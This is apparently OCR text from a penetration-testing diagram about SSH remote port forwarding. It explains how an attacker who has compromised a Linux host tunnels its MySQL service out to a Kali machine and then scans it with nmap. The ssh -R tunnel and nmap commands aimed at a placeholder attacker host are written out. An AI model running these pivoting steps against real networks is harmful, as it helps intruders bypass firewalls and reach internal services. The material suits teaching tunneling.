 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Firewall
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Linux client
s.t.u.v
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)